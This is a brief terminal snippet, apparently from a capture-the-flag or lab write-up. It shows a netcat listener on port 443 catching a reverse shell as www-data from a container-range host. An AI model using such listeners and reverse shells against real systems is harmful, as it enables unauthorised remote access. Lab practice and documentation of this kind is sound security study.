 ┌──(beafn28㉿beafn28)-[~/Downloads]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 41688
Linux 5d511e883ee2 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-30) x86_64 x86_64 x86_64 GNU/Linux
 11:05:35 up 10:48,  0 user,  load average: 17.59, 14.56, 8.94
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$